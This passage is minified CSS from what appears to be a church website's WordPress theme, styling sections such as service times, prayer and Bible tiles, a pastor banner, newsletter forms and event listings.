ul.uk-nav.uk-nav-default.uk-nav-parent-icon.uk-nav-accordion > li:nth-child(1){display:none}#footer-section .uk-container #widget-nav_menu-3 ul.uk-nav.uk-nav-default.uk-nav-parent-icon.uk-nav-accordion li{padding-right:50px}#footer-section .uk-container #widget-nav_menu-3 ul.uk-nav.uk-nav-default.uk-nav-parent-icon.uk-nav-accordion li a{color:#f2cd6a}#footer-section .uk-container #widget-nav_menu-3 ul.uk-nav.uk-nav-default.uk-nav-parent-icon.uk-nav-accordion li a:hover{opacity:0.8;color:#f2cd6a}#footer-section .uk-container #widget-nav_menu-4{margin-left:30px}#footer-section .uk-container #widget-nav_menu-4 .uk-nav-default > li.uk-active > a{font-weight:bold;color:#f2cd6a}#footer-section .uk-container #widget-nav_menu-4 ul{column-count:2}#footer-section .uk-container #widget-nav_menu-4 ul li a{color:white;text-transform:uppercase;font-size:18px}#footer-section .uk-container #widget-nav_menu-4 ul li a:hover{color:#f2cd6a}#footer-section .uk-container .fa{font-size:20px}#footer-copyright-info{margin-top:-30px;background:#0e0e0e;text-align:center;padding:10px 10px 20px}#footer-copyright-info p,#footer-copyright-info a{font-size:16px;color:white}#footer-copyright-info p{margin:0}#footer-copyright-info a:hover{color:#f2cd6a}@media only screen and (max-width:959px){#footer-section .uk-container > div{display:flex;justify-content:center;align-items:center;margin:0 auto}#footer-section .uk-container > div > div:nth-child(1){text-align:center}#footer-section .uk-container > div > div{padding-left:0}#footer-section .uk-container > div > div:nth-child(2){width:210px}#footer-section .uk-container * + .uk-grid-margin,#footer-section .uk-container .uk-grid + .uk-grid,#footer-section .uk-container .uk-grid > .uk-grid-margin{margin-top:20px}#footer-section .uk-container #widget-nav_menu-4{text-align:center;margin-left:0}#footer-contact-info p,#footer-contact-info a{font-size:18px}#footer-copyright-info p,#footer-copyright-info a{font-size:15px}#footer-section .uk-container #widget-nav_menu-3{justify-content:center}#footer-section .uk-container > div > div:nth-child(2) > div > p{text-align:center}}@media only screen and (max-width:639px){#footer-section .uk-container > div{display:flex;justify-content:center;align-items:center}#footer-section .uk-container > div > div:nth-child(1){text-align:center}#footer-section .uk-container > div > div:nth-child(1) .el-link img{max-width:80%}#footer-section .uk-container > div > div:nth-child(2){width:55%}#footer-section .uk-container > div > div:nth-child(3){width:80%}#footer-section .uk-container * + .uk-grid-margin,#footer-section .uk-container .uk-grid + .uk-grid,#footer-section .uk-container .uk-grid > .uk-grid-margin{margin-top:20px}#footer-section .uk-container #widget-nav_menu-4 ul li a{font-size:14px;text-align:left}#footer-menu .uk-nav li > a{font-size:16px}#footer-contact-info p,#footer-contact-info a{font-size:16px}#footer-contact-info p span,#footer-contact-info a span{display:none}#footer-copyright-info p,#footer-copyright-info a{font-size:14px}}.gform_wrapper .gform_button{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper .inv-recaptcha-holder .grecaptcha-badge{position:absolute !important}#tm-main .gform_wrapper textarea,#tm-main .gform_wrapper input,#tm-main .gform_wrapper select{background:#f6f6f6;border:none;padding:8px 10px !important;border-bottom:1px solid #666;box-shadow:0 0 1px 0px rgba(0, 0, 0, 0.4);border-radius:3px}#tm-main .gform_wrapper textarea:hover,#tm-main .gform_wrapper input:hover,#tm-main .gform_wrapper select:hover{box-shadow:0 0 2px 0px rgba(0, 0, 0, 0.6)}#tm-main .gform_wrapper select{border-radius:3px;padding:6.5px 10px !important;margin-top:0 !important}#tm-main .gform_wrapper .gfield_checkbox li input,#tm-main .gform_wrapper .gfield_radio li input{box-shadow:none}#tm-main .gform_wrapper .gform_footer input.button,#tm-main .gform_wrapper .gform_page_footer input.button{background:#f6f6f6;padding:10px 50px !important;border:none;border-bottom:1px solid #666;border-radius:3px;box-shadow:0 0 1px 0px rgba(0, 0, 0, 0.4);font-family:Amiko;font-weight:700}#tm-main .gform_wrapper .gform_footer input.button:hover,#tm-main .gform_wrapper .gform_page_footer input.button:hover{box-shadow:0 0 2px 0px rgba(0, 0, 0, 0.6)}#hero-section{position:relative;overflow:hidden}#hero-section > div{height:920px}#hero-section .uk-first-column > .uk-margin-large{margin-bottom:220px;margin-top:60px !important;z-index:1000}#hero-section .uk-first-column > h1{z-index:1000}#hero-section .uk-first-column > .uk-margin:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.6);z-index:100;display:block}#hero-section video{position:absolute;top:0;left:0;width:100%;height:100%;display:block;object-fit:cover;object-position:center}#hero-section h1{position:relative;z-index:1;text-transform:uppercase;line-height:0.9}#hero-section h1 p{font-size:75px;font-weight:900;margin:0}#hero-section h1 span{font-size:36px;font-weight:600}#hero-section .two-button{position:relative;z-index:1}#hero-section .uk-button{border-color:transparent;border-radius:0}#hero-section .el-item.uk-first-column{background:#9d182f;padding:0 28px}#hero-section .el-item.uk-first-column a:hover{color:#f2cd6a}#hero-section .el-item{background:#f2cd6a;padding:0 35px;margin-left:18px}#hero-section .el-item a{font-weight:bold;font-size:27px}#hero-section .el-item a:hover{color:#9d182f}#hero-section .uk-icon{color:#fff;margin-bottom:37px}#text-section{background:#9d182f;padding-top:25px;padding-bottom:25px}#text-section .uk-background-norepeat.uk-background-center-center.uk-section{padding:0}#text-section .uk-container h3{font-size:30px;color:white;text-align:center}#text-section .uk-container h3 a{padding-top:10px;padding-bottom:10px;display:block}#text-section .uk-container h3 span{color:#f2cd6a;text-transform:uppercase;font-weight:bold}#word-section{padding-top:50px;padding-bottom:20px}#word-section .uk-container{max-width:1100px}#word-section .uk-container h1{text-align:center;color:#b71c37;font-weight:900;font-size:48px;text-transform:uppercase;margin-bottom:0}#word-section .uk-container h1 span{color:#f2cd6a}#word-section .uk-container * + .uk-margin{margin-top:5px !important}#word-section .uk-container p{font-size:30px}#word-section .uk-container p span{color:#b71c37;font-weight:bold}#word-section2{padding-top:60px;padding-bottom:60px}#word-section2 .uk-container{max-width:1383px;text-align:center}#word-section2 .uk-container h1{font-size:48px;text-transform:uppercase;font-weight:900;color:#9d182f}#word-section2 .uk-container h1 span{color:#f2cd6a}#word-section2 .uk-container .uk-margin{font-size:30px}#word-section2 .uk-container .uk-margin span{font-weight:bold;color:#9d182f;text-transform:uppercase}#word-section2 .uk-container .uk-margin a{color:white}#word-section2 .uk-container .uk-margin a:hover{color:#f2cd6a}#word-section2 .uk-container .uk-margin .uk-button-default{background-color:#9d182f;font-size:23px;padding:15px 32px;border-radius:0;letter-spacing:2px}#block-section{padding-bottom:10px;padding-top:10px}#block-section .uk-container{max-width:100%;padding:0}#block-section .uk-container > div{height:965px}#block-section .uk-container .uk-grid > div:first-child{margin-right:15px}#block-section .uk-container .uk-flex > div{padding:0}#block-section .uk-container #four-block{height:calc(100% - 140px)}#block-section .uk-container #four-block .m{background:url(/wp-content/uploads/2019/09/m.png);background-repeat:no-repeat;padding:0 10px}#block-section .uk-container #four-block .p{background:url(/wp-content/uploads/2019/09/prayer.png);background-repeat:no-repeat;padding:0 10px}#block-section .uk-container #four-block .b{background:url(/wp-content/uploads/2019/09/bible.png);background-repeat:no-repeat;padding:0 10px}#block-section .uk-container #four-block .r{background:url(/wp-content/uploads/2019/09/realm.png);background-repeat:no-repeat;padding:0 10px}#block-section .uk-container #four-block .line1{width:48%;height:100%;display:flex;flex-direction:column}#block-section .uk-container #four-block .line1 a{height:50%}#block-section .uk-container #four-block .line1 a p{font-size:24px;color:white;text-transform:uppercase;letter-spacing:2px;font-weight:bold}#block-section .uk-container #four-block .line1 .m{margin-bottom:10px}#block-section .uk-container #four-block .line2{width:50%;height:100%;display:flex;flex-direction:column}#block-section .uk-container #four-block .line2 a{height:50%}#block-section .uk-container #four-block .line2 a p{font-size:24px;color:white;text-transform:uppercase;letter-spacing:2px;font-weight:bold}#block-section .uk-container #four-block .line2 .b{margin-bottom:10px}#block-section .uk-container #four-block > div{padding-right:10px}#block-section .uk-container #four-block > div > div a:hover{opacity:0.8}#block-section .uk-container #four-block > div > div:nth-child(2){padding:10px 0}#block-section .uk-container .uk-tile.uk-width-1-1.uk-background-norepeat.uk-background-cover.uk-background-center-center{display:flex;align-items:center;justify-content:center;flex-direction:column}#block-section .uk-container .uk-grid-item-match .uk-first-column{padding-left:0}#block-section .uk-container .uk-width-expand\@m{padding:0}#block-section .uk-container .uk-margin{display:flex;align-items:center;justify-content:center;flex-direction:column}#block-section .uk-container .uk-margin p{font-weight:bold;font-size:110px;color:#f2cd6a;line-height:1.1;margin:0}#block-section .uk-container .uk-margin p a{color:#f2cd6a}#block-section .uk-container .uk-margin p a:hover{color:#9d182f}#block-section .uk-container .uk-margin p span a{color:white}#block-section .uk-container .uk-margin img{margin-bottom:12px}#block-section .uk-container h1{height:130px;margin-top:9px;background-color:#9d182f;text-transform:uppercase;font-size:57px;font-weight:bold;text-align:center;color:white}#block-section .uk-container h1 a{padding:31px 100px;display:block}#block-section .uk-container h1 span{color:#f2cd6a}#block-feature .uk-tile{height:430px;padding:15px !important}#block-feature .uk-grid > .uk-grid-item-match:last-child .uk-button-primary{background:#49bbc3}#block-feature .uk-grid > .uk-grid-item-match:last-child .uk-button-primary:hover{background:transparent}#block-feature h3{font-weight:600}#circle-feature h4{font-weight:700;color:#4e3a64;margin-bottom:8px}#circle-feature p{font-family:pt-serif, serif;min-height:120px;margin:0}#circle-feature .uk-grid > div:first-child .uk-button{background:#8373ce}#circle-feature .uk-grid > div:nth-child(2) .uk-button{background:#f76a6c}#pastor-section > div{height:750px}#pastor-section .uk-grid-item-match > .uk-panel{width:1200px}#pastor-section h2{color:#fff;font-size:36px}#pastor-section p{color:#fff;max-width:675px}#pastor-section .uk-button-primary{color:#4e3a64;border:1px solid transparent}#pastor-section .uk-button-primary:hover{color:#fff;border:1px solid #fff}#event-slider > div{padding:70px 0}#visitor-section .uk-grid > div:first-child{padding-top:10px}#visitor-section .uk-grid > div:first-child h3{color:#6b5189;font-size:36px}#visitor-section .uk-grid > div:first-child h3:after{background:#fad281}#visitor-section .uk-grid > div:first-child p,#visitor-section .uk-grid > div:first-child li{font-family:pt-serif, serif;color:#3e3051}#visitor-section .uk-grid > div:first-child p strong,#visitor-section .uk-grid > div:first-child li strong{font-family:Amiko}#visitor-section .uk-grid > div:first-child ul{list-style:none}#visitor-section .uk-grid > div:first-child li:before{font-family:FontAwesome;content:"\f046";margin-right:15px}#visitor-section .uk-grid > div:last-child{background:#3e3051;padding:50px 23px 35px}#visitor-section .uk-grid > div:last-child h3{color:#fff;font-size:30px;text-transform:uppercase}#visitor-section .uk-grid > div:last-child h3:after{background:#fad281}#visitor-section .gform_wrapper .gfield_label{color:#fff;font-size:18px;text-transform:uppercase;font-family:Amiko}#visitor-section .gform_wrapper .gfield_label .gfield_required{color:#fff}#visitor-section .gform_wrapper .ginput_container input{background:transparent;border:none;border-bottom:1px solid #8f77ac;font-size:18px;outline:none;font-family:Amiko;padding:0;width:100%;color:#fff}#visitor-section .gform_wrapper .gform_button{color:#4e3a64;border:1px solid transparent;padding:15px 40px;font-size:20px;font-weight:400;text-transform:uppercase;background-color:#f9c872;box-shadow:0 2px 1px 0 rgba(0, 0, 0, .3);border-radius:27.5px;font-family:Amiko}#visitor-section .gform_wrapper .gform_button:hover{color:#fff;border:1px solid #fff;background:transparent}#visitor-section .gform_wrapper .gform_footer{margin-top:22px}#visitor-section .gform_wrapper div.validation_error{color:#fff;border-color:#fff}#visitor-section .gform_wrapper .validation_message{color:#fff}#visitor-section .gform_confirmation_message{color:#fff}#visitor-section .gform_wrapper .ginput_container input::-webkit-input-placeholder{color:#8f77ac;font-family:Amiko}#visitor-section .gform_wrapper .ginput_container input::-moz-placeholder{color:#8f77ac;font-family:Amiko}#service-times{background:#30243f}#service-times .uk-container{padding:0}#service-times #services-box p{color:#fff}#service-times #services-box > div:first-child p{font-size:36px;line-height:1.2;margin-bottom:0}#service-times #services-box > div:nth-child(2){margin:0 55px}#service-times #services-box > div:nth-child(2),#service-times #services-box > div:last-child{text-align:center}#service-times #services-box > div:nth-child(2) h3,#service-times #services-box > div:last-child h3{font-size:48px;font-weight:700;color:#fff;line-height:1;margin-bottom:0;text-transform:uppercase}#service-times #services-box > div:nth-child(2) h3 strong,#service-times #services-box > div:last-child h3 strong{font-size:72px}#service-times #services-box > div:nth-child(2) p,#service-times #services-box > div:last-child p{font-size:24px;margin:0;text-transform:uppercase;font-weight:700;line-height:1}#footer-text-section > div{padding:0;margin-bottom:10px;background-size:cover}#footer-text-section .uk-container{padding-top:40px;padding-bottom:20px}#footer-text-section p{line-height:1;color:white;font-size:34px}#footer-text-section p span{font-size:51px;font-weight:900}#footer-text-section p span.g2{color:#f2cd6a}#newsletter-section{background:#9d182f;padding:0;text-align:center}#newsletter-section h3{display:flex;justify-content:center;align-items:center;padding-top:15px;color:white;font-size:33px}#newsletter-section h3 span{font-weight:900;text-transform:uppercase}#newsletter-section .uk-container{padding-left:0}#newsletter-section .uk-container .uk-grid-margin > div:nth-child(2){padding:0}#newsletter-section .ruled-heading:after{margin:5px auto;background:#fbdf9d}#newsletter-section p{color:#fff;text-align:center;font-family:pt-serif, serif}#newsletter-section .gform_wrapper{margin:0 0}#newsletter-section .gfield_label{display:none}#newsletter-section ul.gform_fields{width:100%}#newsletter-section ul.gform_fields li{padding:0;width:100%;margin:0}#newsletter-section ul.gform_fields li input{font-size:18px;padding:2px;font-family:Amiko;color:#333;border:1px solid #bdbdbd;border-radius:20px;margin-bottom:10px;margin-left:0;margin-top:25px}#newsletter-section ul.gform_fields li .ginput_container{margin:0}#newsletter-section .ginput_container.ginput_container_email{width:100%}#newsletter-section .ginput_container input{width:100%}#newsletter-section .ginput_container input::-ms-input-placeholder{text-align:center}#newsletter-section .ginput_container input::-webkit-input-placeholder{text-align:center}#newsletter-section .gform_body{width:100%}#newsletter-section .gform_footer{width:50%;padding:0;margin:0}#newsletter-section li#field_5_4 input{border-bottom-left-radius:0;border-top-left-radius:0}#newsletter-section .gform_button{text-transform:uppercase;font-size:20px;padding:26px 26px;font-family:Amiko;color:black;font-weight:bold;background:#f2cd6a;border:none;border-bottom-right-radius:0;border-top-right-radius:0;border:1px solid transparent;margin-left:30px}#newsletter-section .gform_button:hover{color:#9d182f}#newsletter-section div.validation_error{color:#fff;border-color:#fff}#newsletter-section .validation_message{color:#fff}#newsletter-section .gform_validation_error form{display:block}#newsletter-section .gform_validation_error .gform_body,#newsletter-section .gform_validation_error .gform_footer{width:100%}#newsletter-section .gform_validation_error .gform_button{width:100%;margin:10px 0;border-radius:27.5px}#newsletter-section .gform_validation_error li#field_5_2 input{border-bottom-right-radius:27.5px;border-top-right-radius:27.5px}#newsletter-section ul.gform_fields li input::-webkit-input-placeholder{color:#bdbdbd;font-family:Amiko}#newsletter-section ul.gform_fields li input::-moz-placeholder{color:#bdbdbd;font-family:Amiko}#upcoming-events .ruled-heading{color:#6954c3}#upcoming-events .ruled-heading:after{margin:5px auto;background:#6954c3}#upcoming-events .uk-button-primary{background:#6954c3}#upcoming-events .uk-button-primary:hover{background:transparent;color:#6954c3;border-color:#6954c3}#upcoming-events .mec-event-footer,#upcoming-events .mec-time-details,#upcoming-events .mec-end-date-label,#upcoming-events .event-color{display:none}#upcoming-events .mec-event-list-standard .mec-date-details:before{content:none}#upcoming-events article{margin-bottom:15px}#upcoming-events article > .mec-topsec{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;background:#fff;border-radius:5px}#upcoming-events article > .mec-topsec .col-md-3{border:none;background:linear-gradient(#6954c3, #8272ce);width:23%;padding:10px 15px 0;height:auto;border-top-left-radius:5px;border-bottom-left-radius:5px;text-align:center}#upcoming-events article > .mec-topsec .col-md-3 *{color:#fff;font-family:'Amiko', Helvetica, Arial, sans-serif}#upcoming-events article > .mec-topsec .col-md-3 .month{font-weight:400;font-size:33px;display:block;padding-right:0;line-height:1}#upcoming-events article > .mec-topsec .col-md-3 .day{font-weight:700;display:block;font-size:66px;line-height:1}#upcoming-events article > .mec-topsec .col-md-3 .mec-date-details{padding-left:0;margin:0}#upcoming-events article > .mec-topsec .mec-event-image-wrap{display:none}#upcoming-events article > .mec-topsec .col-md-6{width:77%;padding:15px 60px 15px 15px}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-content{padding:0}#upcoming-events article > .mec-topsec .col-md-6 *{color:#8373ce}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-title{font-size:24px}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-title a:after{font-family:FontAwesome;content:"\f054";position:absolute;right:30px;top:-webkit-calc(50% - 15px);top:-ms-calc(50% - 15px);top:calc(50% - 15px);font-size:30px;font-weight:100;color:#c9c4e9}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-description{font-size:20px;font-family:pt-serif, serif}#upcoming-events .mec-load-more-button{font-family:'Amiko', Helvetica, Arial, sans-serif;color:#6954c3;border:none}#upcoming-events .mec-load-more-button:hover{background:#6954c3;color:#fff}#upcoming-events .uk-container{max-width:780px}.mec-modal-wrap article > .mec-events-event-image img{width:inherit}.mec-modal-wrap article > .col-md-4{display:none}.mec-modal-wrap article > .col-md-8{float:none;width:100%;padding:0 20px}.mec-modal-wrap article > .col-md-8 .mec-event-sharing ul{padding-left:0}.mec-modal-wrap article > .col-md-8 .mec-events-meta-group{margin-left:0 !important}.mec-modal-wrap article > .col-md-8 .countdown-w{padding:0}.mec-modal-wrap article > .col-md-8 .countdown-w .clockdiv li p{margin-top:0}@media only screen and (max-width:1899px){#block-section .uk-container .uk-child-width-1-2\@xl > *{width:49%}#block-section .uk-container h1{font-size:48px}#block-section .uk-container #left img{max-width:97%}#block-section .uk-container #left p{font-size:100px}#block-section .uk-container #grid .uk-first-column{margin-right:12px}}@media only screen and (max-width:1599px){#hero-section h1 p{font-size:48px}#text-section .uk-container h3{font-size:26px}#block-section .uk-container > div{height:850px}#block-section .uk-container .uk-grid > div:first-child{margin-right:10px}#block-section .uk-container #four-block{height:calc(100% - 120px)}#block-section .uk-container #four-block > div{padding-right:10px}#block-section .uk-container #four-block > div > div:nth-child(2){padding:10px 0}#block-section .uk-container > div > div:nth-child(1) .uk-first-column{height:400px;width:400px}#block-section .uk-container .uk-child-width-1-2\@xl > *{width:49%}#block-section .uk-container h1{height:110px;font-size:36px}#block-section .uk-container #left img{max-width:97%}#block-section .uk-container #left p{font-size:90px}#block-section .uk-container #grid .uk-first-column{margin-right:12px}}@media only screen and (max-width:1299px){#hero-section h1 span{font-size:28px}#block-section .uk-container > div{height:700px}#block-section .uk-container #four-block{height:calc(100% - 93px)}#block-section .uk-container #four-block .line1 a p{font-size:18px}#block-section .uk-container #four-block .line2 a p{font-size:18px}#block-section .uk-container .uk-child-width-1-2\@xl > *{width:49%}#block-section .uk-container h1{height:83px;font-size:36px}#block-section .uk-container h1 a{padding:20px 50px}#block-section .uk-container #left img{max-width:95%}#block-section .uk-container #left p{font-size:70px}#block-section .uk-container #grid .uk-first-column{margin-right:12px}}@media only screen and (max-width:1199px){#newsletter-section h3{font-size:24px;padding-top:24px}#circle-feature p{min-height:135px}#text-section .uk-container h3{font-size:24px}#block-section .uk-container > div > div:nth-child(1) .uk-first-column{height:300px;width:300px}#block-section .uk-container .uk-child-width-1-2\@xl > *{width:48%}#block-section .uk-container h1{font-size:36px}#block-section .uk-container h1 a{padding:20px 20px}#block-section .uk-container #left img{max-width:88%}#block-section .uk-container #left p{font-size:60px}#word-section .uk-container{max-width:800px}#word-section .uk-container h1{font-size:40px}#word-section .uk-container p{font-size:22px}#word-section2 .uk-container{max-width:800px}#word-section2 .uk-container h1{font-size:40px}#word-section2 .uk-container .uk-margin{font-size:22px}#word-section2 .uk-container .uk-margin .uk-button-default{font-size:20px;padding:10px 20px;letter-spacing:0}}@media only screen and (max-width:1024px){#block-section .uk-container > div{height:550px}}@media only screen and (max-width:959px){#hero-section h1 p{font-size:45px}#block-section .uk-container > div{height:auto}#block-section .uk-container .uk-grid > div:first-child{margin-right:0px}#block-section .uk-container #four-block{height:824px;padding:0 20px;justify-content:center}#block-section .uk-container #four-block .line1 a p{font-size:20px}#block-section .uk-container #four-block .line2 a p{font-size:20px}#block-section .uk-container #four-block .line2{padding-right:0}#block-section .uk-container .uk-flex{height:600px;margin-bottom:12px}#block-section .uk-container .uk-flex > div{margin-left:15px;margin-right:17px}#block-section .uk-container h1{margin-right:0px}#pastor-section .uk-grid-item-match > .uk-panel{width:100%}#visitor-section .uk-container{padding:40px 0 0}#visitor-section .uk-grid > div:first-child{padding:0 20px 35px 60px}#visitor-section .uk-grid > div:last-child{padding:50px 20px 35px 60px}#service-times #services-box > div:first-child p{font-size:30px}#service-times #services-box > div:nth-child(2){margin:0 35px}#service-times #services-box > div:nth-child(2) h3,#service-times #services-box > div:last-child h3{font-size:40px}#service-times #services-box > div:nth-child(2) h3 strong,#service-times #services-box > div:last-child h3 strong{font-size:60px}#service-times #services-box > div:nth-child(2) p,#service-times #services-box > div:last-child p{font-size:20px}#newsletter-section ul.gform_fields li input,#newsletter-section .gform_button{font-size:15px;padding:2px}#newsletter-section .uk-container{padding:0 15px}#newsletter-section .uk-container #gform_wrapper_5{display:flex;justify-content:center;align-items:center}#newsletter-section .uk-container #gform_wrapper_5 #input_5_2{width:300px}#newsletter-section .uk-container > div > div:nth-child(2){margin:0}#newsletter-section .uk-container h3{font-size:40px}#newsletter-section .uk-container .gform_wrapper{margin:15px 150px}#newsletter-section .uk-container .gform_wrapper #gform_5{margin-top:-20px}#newsletter-section .uk-container .gform_wrapper #gform_5 .gform_body{margin-top:-17px}#newsletter-section .uk-container .gform_wrapper #gform_5 .gform_footer.left_label{margin-left:36px}#newsletter-section .uk-container .gform_wrapper #gform_5 .gform_footer.left_label .gform_button{padding:10px 30px}#upcoming-events article > .mec-topsec .col-md-6{min-height:inherit}}@media only screen and (max-width:768px){.mec-modal-wrap article > .col-md-8 .mec-events-meta-group{padding-top:0}#hero-section > div{height:750px}#hero-section h1 p{font-size:42px}#hero-section .el-item.uk-first-column{padding:0}#hero-section .el-item{padding:0}#text-section{padding-top:15px;padding-bottom:15px}#text-section .uk-container h3{font-size:19px}#block-section .uk-container #four-block{padding:0;height:700px}#block-section .uk-container h1{height:auto}#block-section .uk-container .uk-flex{height:600px;margin-bottom:12px}#block-section .uk-container .uk-flex > div{margin:0}#newsletter-section .uk-container h3{font-size:36px}#newsletter-section .uk-container .gform_wrapper{margin:15px 80px}}@media only screen and (max-width:639px){#block-section #grid > div > div:nth-child(3){order:4}#footer-section .uk-container #widget-nav_menu-4 ul{display:flex;align-items:center;justify-content:center;flex-direction:column}#hero-section > div{height:650px}#hero-section .uk-container{height:400px}#hero-section h1{line-height:0.5}#hero-section h1 p{font-size:35px;line-height:1.1}#hero-section h1 span{font-size:24px}#hero-section .two-button > div > div:nth-child(1) a{font-size:20px;padding-left:45px;padding-right:45px}#hero-section .two-button > div > div:nth-child(2){background:#f2cd6a}#hero-section .two-button > div > div:nth-child(2) a{font-size:20px}#hero-section .two-button > div > div:nth-child(2) a:hover{color:#9d182f}#text-section .uk-container h3{font-size:18px;line-height:1}#word-section .uk-container h1{font-size:30px}#word-section .uk-container .uk-margin p{font-size:20px}#word-section2 .uk-container h1{font-size:30px}#word-section2 .uk-container .uk-margin{font-size:20px}#newsletter-section .uk-container .gform_wrapper #gform_5 .gform_footer.left_label .gform_button{padding:3px 0}#newsletter-section .uk-container h3{font-size:24px}#newsletter-section .uk-container .ginput_container.ginput_container_email{margin-top:10px}#newsletter-section .uk-container .gform_wrapper{margin:5px 0px;margin-left:30px}#newsletter-section .uk-container .gform_wrapper #gform_5 .gform_footer.left_label{margin-left:0;margin-bottom:20px}#newsletter-section .uk-container .gform_wrapper #gform_5 .gform-button{padding:0}#event-slider .wk-dotnav{bottom:4px}#event-slider .wk-dotnav li{padding:0 2px !important}#event-slider .wk-dotnav li a{height:12px;width:12px}#block-section .uk-container #four-block{height:340px}#block-section .uk-container #four-block .line1 a p{font-size:18px;margin:0 auto;text-align:center}#block-section .uk-container #four-block .line2 a p{font-size:18px;margin:0 auto;text-align:center}#block-section .uk-container > div > div:nth-child(1) .uk-first-column{height:200px;width:200px}#block-section .uk-container > div > div:nth-child(2){margin-right:0px}#block-section .uk-container .uk-flex{height:300px;margin-bottom:12px}#block-section .uk-container .uk-flex > div{margin-left:15px;margin-right:17px}#block-section .uk-container h1{margin-right:0}#block-section .uk-container > .uk-grid-margin > div:nth-child(2){margin-top:15px}#block-section .uk-container .uk-first-column .uk-flex > div{padding-left:20px;margin:0}#block-section .uk-container .uk-child-width-1-2\@xl > *{width:100%}#block-section .uk-container h1{font-size:24px}#block-section .uk-container h1 a{padding:18px 50px}#block-section .uk-container #grid .uk-first-column{margin-right:0}#footer-text-section .uk-container{padding:0}#footer-text-section .uk-container .uk-margin{padding-top:20px}#footer-text-section .uk-container p{font-size:18px}#footer-text-section .uk-container p span{font-size:32px}#service-times #services-box{display:block;text-align:center}#service-times #services-box > div:nth-child(2){margin:25px 0}#newsletter-section form{display:block}#newsletter-section .gform_body,#newsletter-section .gform_footer{width:100%}#newsletter-section ul.gform_fields{display:block}#newsletter-section ul.gform_fields li{width:100%}#newsletter-section .gform_button{width:100%}#newsletter-section ul.gform_fields li input,#newsletter-section .gform_button{margin:10px 0;border-radius:27.5px}#upcoming-events article > .mec-topsec{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}#upcoming-events article > .mec-topsec .col-md-3{width:100%;border-top-left-radius:5px;border-bottom-left-radius:0;border-top-right-radius:5px;display:block}#upcoming-events article > .mec-topsec .col-md-6{width:100%;display:block;padding-right:15px}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-title a:after{content:none}#upcoming-events article > .mec-topsec .mec-event-image-wrap{display:none}}#tm-main .uk-container > div > div:first-child{width:calc(100% * 2 / 3.001);order:2}#tm-main .uk-container > div aside{width:calc(100% * 1 / 3.001)}#post-23 .uk-margin-medium > div > div:nth-child(2) h3:after{margin:5px auto;background:white;height:1px;width:211px;content:"";display:block;margin-top:15px}#post-23 .uk-margin-medium > div > div:nth-child(2) .wk-panel .wk-margin{padding:0 53px}#post-23 .uk-margin-medium > div > div:nth-child(2) .wk-panel .wk-margin a{color:#f2cd6a}#post-23 .uk-margin-medium > div > div:nth-child(2) .wk-panel .wk-margin a:hover{color:#9d182f}#post-23 .uk-margin-medium > div > div:nth-child(2) .wk-panel .wk-margin > p:nth-child(2){margin-left:10px}#post-23 .uk-margin-medium .wk-panel{background:linear-gradient(#000, #750909, #000)}#post-23 .uk-margin-medium .wk-panel .wk-margin{padding:0 24px}#post-23 .uk-margin-medium .wk-panel .wk-margin p{color:white}#post-23 .uk-margin-medium .wk-panel img{display:flex}#post-23 .uk-margin-medium .wk-panel h3{color:white;text-align:center;font-size:30px;font-weight:bold;margin-top:40px;text-transform:none}#post-23 .uk-margin-medium .wk-panel h3:after{margin:5px auto;background:white;height:1px;width:320px;content:"";display:block;margin-top:15px}#post-23 .uk-margin-medium .wk-panel ul li{color:white}#post-23 .uk-margin-medium .wk-panel ul li a{color:#f2cd6a}aside .uk-grid-margin.uk-first-column{margin-top:15px}aside #widget-media_image-2 img{display:none}.page-id-371 aside #widget-media_image-2 img{display:block}.single-featured-image-header{position:relative}.single-featured-image-header img{width:100%}.single-featured-image-header .entry-title{position:absolute;width:100%;height:100%;top:0;left:0}.single-featured-image-header .entry-title h1{color:#fff;font-size:75px;font-weight:900;padding:0 15px;text-transform:uppercase;text-align:center;margin:0;letter-spacing:5px}#post-980 iframe{width:100%}.page-id-919 em{color:#062f5f}#tm-main em{color:#062f5f}#tm-main ul{color:#062f5f;font-weight:500}#tm-main h3{color:#062f5f;text-transform:uppercase;margin-bottom:10px}#tm-main h2{color:#9d182f;text-transform:uppercase}#tm-main table{color:#062f5f}#tm-main table a{color:#062f5f;text-decoration:underline}#tm-main table em{font-size:18px}#tm-main .uk-container{max-width:1400px}#tm-main .uk-container iframe{width:100%}#tm-main .uk-container .uk-margin-medium a{color:#204e99}#tm-main .uk-container .uk-margin-medium a:hover{color:#9d182f}#tm-main .uk-container article > .uk-margin-large-bottom{margin:0 !important}#tm-main .uk-container article > .uk-margin-large-bottom img.size-post-thumbnail{display:none}#tm-main .uk-container article > h1.uk-article-title{display:none}#tm-main .uk-container article > h2.subtitle{font-size:36px;color:#6b5189;margin-top:0}#tm-main .uk-container article > h2.subtitle:after{content:"";background:#fad281;width:100px;height:3px;display:block;margin-top:3px}#tm-main .uk-container article > .uk-margin-medium{margin-top:0 !important}#tm-main .uk-container article > .uk-margin-medium h2{letter-spacing:4px;text-transform:uppercase;font-size:54px;font-weight:900;color:#9d182f}#tm-main .uk-container article > .uk-margin-medium h2 span{color:#f2cd6a}#tm-main .uk-container article > .uk-margin-medium p{font-weight:500;font-size:22px;color:#062f5f}.mec-full-calendar-wrap .mec-calendar-events-sec > article > .mec-event-title > .event-color{display:none}@media only screen and (max-width:1599px){.single-featured-image-header .entry-title h1{font-size:56px}#tm-main #post-371 .uk-margin-medium h2{font-size:46px}}@media only screen and (max-width:1299px){#tm-main .uk-container article > .uk-margin-medium h2{font-size:34px}.single-featured-image-header .entry-title h1{font-size:40px;margin-top:90px}#post-23 .uk-margin-medium img{width:42%}#post-23 .uk-margin-medium > div > div:nth-child(2) .wk-panel .wk-margin{padding:0 40px}#post-23 .uk-margin-medium .wk-panel .wk-margin{padding:0 20px}#post-23 .uk-margin-medium .wk-panel .wk-margin p{font-size:18px}#post-23 .uk-margin-medium .wk-panel h3{font-size:24px;margin-top:30px}#post-23 .uk-margin-medium .wk-panel 